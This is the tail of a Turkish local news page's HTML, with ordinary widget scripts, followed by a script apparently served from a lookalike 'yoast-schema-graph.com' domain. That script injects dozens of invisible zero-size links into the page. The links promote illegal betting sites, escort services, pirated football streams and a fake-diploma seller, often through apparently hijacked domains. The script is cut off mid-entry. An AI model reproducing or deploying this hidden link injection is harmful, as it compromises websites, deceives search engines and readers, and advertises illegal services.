<div class="gtranslate_wrapper" id="gt-wrapper-15989765"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"98163567a5","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_15989765-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['15989765'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-15989765","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_15989765-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/sehit-annesi-ve-sehit-babasina-ziyaret/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="15989765" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/"},"headline":"Şehit Annesi ve Şehit Babasına ziyaret","description":"18 Mart Şehitler günü münasebetiyle, Gebze İlçe Sağlık Müdürü Dr. İlhan Kadıoğlu, Gebze Kaymakamlığı &#8216;nı temsilen Gebzeli Şehit Annesi Fatma Şahin ve Şehit Babası Haydar Duman’ı ziyaret etti. Kadıoğlu, ziyareti sosyal medya sayfasında şu şekilde paylaştı : 18 Mart Şehitler günü münasebetiyle, Gebzeli Şehit Annesi Fatma Şahin ve Şehit Babası Haydar Duman’ı ziyaret ederek, Hediyeler [&hellip;]","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2021/03/FB_IMG_1616077971034.jpg","width":1200,"height":630},"datePublished":"2021-03-18T17:48:24+03:00","dateModified":"2021-03-18T18:56:18+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"GEBZE","item":"https://gebzepanorama.com/kategori/gebze/"},{"@type":"ListItem","position":3,"name":"Şehit Annesi ve Şehit Babasına ziyaret","item":"https://gebzepanorama.com/sehit-annesi-ve-sehit-babasina-ziyaret/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1597.js
body_size: 3646
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("ataköy escort");
    a.appendChild(linkText);
    a.title = "ataköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("eskort konya");
    a.appendChild(linkText);
    a.title = "eskort konya";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler 2025");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler 2025";
    a.href = "https://www.slomoparty.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.royalparkwine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.title = "ramadabet";
    a.href = "https://ramadabetgir.com/spec/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasusgirisi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://solarfairpakistan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahte diploma satın al");
    a.appendChild(linkText);
    a.title = "sahte diploma satın al";
    a.href = "https://hizlidiploma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://home.lahuerta.com.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://makbel.ba/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://meigscountyclerkofcourts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://maisonceleste.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://mariaperezsanz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.nasom.org.my";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet güncel giriş");
    a.appendChild(linkText);
    a.title = "jojobet güncel giriş";
    a.href = "https://usa.edu.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betovis");
    a.appendChild(linkText);
    a.title = "betovis";
    a.href = "https://albahri4cars.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoper");
    a.appendChild(linkText);
    a.title = "casinoper";
    a.href = "https://www.travpacker.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://projecttristar.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://velforms.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://mdisland.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://cass.gob.ve/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("JOJOBET");
    a.appendChild(linkText);
    a.title = "JOJOBET";
    a.href = "https://newsletter.adaf.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://taraftarium725.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sbns.agencymarketingone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://2017.adaf.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://larache24.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.rickystravel.eu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("klasbahis");
    a.appendChild(linkText);
    a.title = "klasbahis";
    a.href = "https://vpolequipamentos.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://a2zdental.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://emaildelivery.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.sparksimmigration.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.sparksimmigration.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slotbar");
    a.appendChild(linkText);
    a.title = "slotbar";
    a.href = "https://www.lgplumbingfl.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkanyon");
    a.appendChild(linkText);
    a.title = "betkanyon";
    a.href = "https://freightexpress-pk.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
